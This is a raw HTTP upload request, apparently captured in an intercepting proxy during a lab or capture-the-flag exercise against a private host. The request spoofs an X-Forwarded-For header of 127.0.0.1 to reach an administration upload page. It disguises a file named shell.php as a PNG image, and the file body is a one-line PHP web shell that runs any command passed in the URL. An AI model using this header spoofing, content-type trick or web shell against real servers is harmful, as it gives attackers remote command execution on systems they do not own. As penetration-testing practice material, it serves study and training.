 Pretty Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.5
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------229073214742492750152429276225
9 Content-Length: 397
10 Origin: http://10.0.2.5
11 Connection: close
12 Referer: http://10.0.2.5/adminstration/upload/
13 Cookie: PHPSESSID=p5fmcdhbg5q1k84t0tvct3a7b1
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------229073214742492750152429276225
17 Content-Disposition: form-data; name="document"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php $var=shell_exec($_GET['cmd']); echo $var?>
21
22 -----------------------------229073214742492750152429276225
23 Content-Disposition: form-data; name="submit"
24
25 Send
26 -----------------------------229073214742492750152429276225--
27